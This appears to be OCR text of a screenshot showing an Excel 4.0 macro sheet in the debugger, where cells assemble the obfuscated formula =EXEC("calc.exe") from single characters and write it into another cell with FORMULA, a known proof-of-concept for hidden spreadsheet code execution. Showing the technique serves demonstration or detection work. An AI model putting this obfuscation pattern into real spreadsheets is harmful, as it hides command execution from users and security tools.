 R2C1
fx
=CONCATENATE(MID("=",1,1),MID("E",1,1),MID("X",1,1),MID("E",1,1),MID("C",1,1),MID("(",1,1),CHAR(34),MID("c",1,1),MID("a",1,1),MID("l",1,1),MID("c",1,1),MID(".",1,1),MID("e",1,1),MID("x",1,1),MID("e",1,1))
1 2 3 4
1
2 =CONCATENATE(MID("=",1,1),MID("E",1,1),MID("X",1,1),MID("E",1,1),MID("C",1,1),MID("(",1,1),CHAR(34),MID("c",1,1),MID("a",1,1),MID("l",1,1),MID("c",1,1),MID(".",1,1),MID("e",1,1),MID("x
3 =CONCATENATE(CHAR(34),MID(")",1,1))
4 =CONCATENATE(R2C1,R3C1)
5 =FORMULA(R4C1,R6C1)
6
7
8
9
10
11
12
13
14
15
16
Single Step
Cell: [Book1]Macro1!R4C1
Formula:
=CONCATENATE("=EXEC(""calc.exe",""")")
Step Into Evaluate Halt Goto
Step Over Pause Continue Help